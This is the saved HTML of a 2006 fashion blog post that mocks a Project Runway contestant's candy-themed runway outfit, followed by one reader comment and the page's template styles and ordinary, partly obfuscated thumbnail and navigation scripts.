.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ee956635-e1e7-4f1b-863c-df16d6258d94' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ee956635-e1e7-4f1b-863c-df16d6258d94' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s72-c/pr1.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Candy Girl</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s72-c/pr1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-11-05T10:23:00-05:00'>Sunday, November 05, 2006</abbr>
<span class='value-title' title='Sunday, November 05, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html'>Candy Girl</a>
</h1>
<div class='the-brief'>Sunday, November 05, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/11/candy-girl.html&title=Candy Girl' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/11/candy-girl.html&title=Candy Girl' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/11/candy-girl.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-1969266812791174422'>
<span itemprop='articleBody'><div style="text-align: center;"><a href="http://projectrungay.blogspot.com/2006/11/candy-girl.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5362559310340642242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s400/pr1.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a>Admit it.<br /></div><br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/1.15.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/1.5.png" style="cursor: pointer;"></a><br /></div>You hear the "<span style="font-style: italic;">Ri! Ri! Ri</span>!" <span style="font-style: italic;">Psycho</span> violins every time you look at her, don't you?<br /><br />There is some major crazy going on under that warpaint because, let's face it, a perfectly stable person wouldn't even think of putting together something like this:<br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/2.25.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/2.6.png" style="cursor: pointer;"></a><br /></div>What the...? What is this, "Dance of the Sugarplum Hookers?" We're trying desperately to come up with a way to critique this outfit, but there's nothing there. She looks...uh...delicious? No, no...that's not the word. What are we thinking of? Oh, yes. Ridiculous. She looks frikkin ridiculous.<br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/3.14.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/3.5.png" style="cursor: pointer;"></a><br /></div>"Well Nina, my model is from Brazil, so that automatically made me think of candy and prostitutes." Yeah, because people who live in tropical climates just can't stop smearing sugar all over their bodies. Makes perfect sense. IF YOU'RE CRAZY.<br /><br /><br /><span style="font-size:78%;">[Screencaps: projectrungay.blogspot.com]</span><br /><br /><a href="http://projectrungay.blogspot.com/2006/11/candy-girl.html"><br />Post a Comment</a></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s72-c/pr1.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/11/go-nora.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
77
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6012074351740206709'>
<a name='c6012074351740206709'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6012074351740206709-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6012074351740206709'>
<p>
"Frikking ridiculous."<br /><br />So absolutely true! The woman tries to come off as some caring mommy, but then she goes and designs something like this? What, does the outfit come with a needle so you can pop those balloons? I mean, I'm hearing the Twilight Zone just thinking about La Pepper. I see Nurse Cratchet in the wings waiting to give her a lobotomy. I see Jack Nicholson coming at her with an axe screaming "Here's Johnny!" <br /><br />Well, you get my drift.<br /><br />Gotta admit, though. She makes for fabulous t.v.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162741560000#c6012074351740206709' title='comment permalink'>
11/5/06, 10:46&#8239;AM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6012074351740206709' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
